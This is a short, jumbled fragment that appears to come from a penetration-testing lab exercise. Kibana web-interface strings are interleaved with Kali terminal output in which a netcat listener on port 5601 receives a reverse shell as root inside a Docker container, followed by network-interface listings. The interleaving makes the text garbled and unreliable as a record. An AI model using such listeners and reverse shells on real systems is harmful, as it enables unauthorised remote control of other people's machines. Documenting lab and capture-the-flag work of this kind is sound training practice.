 kibana
Help us improve the Elastic Stack by providing usage statistics for basic features. We will not share this data outside of
┌──(kali㉿kali)-[~/OSEP/Sirol]
stic. Read more
└─$ sudo rlwrap nc -lvnp 5601
[sudo] password for kali:
Ncat: Version 7.95 ( https://nmap.org/ncat )
No
Ncat: Listening on [::]:5601
Ncat: Listening on 0.0.0.0:5601
Ncat: Connection from 192.168.132.54:58768.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@0873e8062560:/#
inet 172.18.0.1/16 brd 172.18.255.255 scope global br-c8a8361589cf
valid_lft forever preferred_lft forever
4: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:6b:cd:25:d6 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
Canvas is loading
valid_lft forever preferred_lft forever
11: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 192.168.45.243/24 scope global tun0
valid_lft forever preferred_lft forever